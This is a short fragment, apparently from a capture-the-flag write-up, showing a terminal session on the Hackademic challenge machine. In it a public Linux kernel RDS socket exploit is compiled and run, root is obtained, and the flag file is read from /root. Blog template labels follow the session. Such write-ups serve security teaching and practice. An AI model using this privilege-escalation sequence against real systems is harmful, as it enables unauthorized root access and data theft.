 sh-4.0$ gcc 15285.c -o exp
gcc 15285.c -o exp
sh-4.0$ ./exp
./exp
[*] Linux kernel >= 2.6.30 RDS socket exploit
[*] by Dan Rosenberg
[*] Resolving kernel addresses...
[*] Restoring function pointer...
id
uid=0(root) gid=0(root)
cd /root
ls
Desktop
anaconda-ks.cfg
key.txt
key.txt~
cat key.txt
Yeah!!
You must be proud because you 've got the password to complete the First *Realistic* Hackademic Challenge (Ha
$_d&jgQ>>ak\#b"(Hx"o<la_%
Regards,
mr.pr0n || p0wnbox.Team || 2011
http://p0wnbox.com
Stylesheet
Popup Comments Template
textile1.php
markdown.php
Common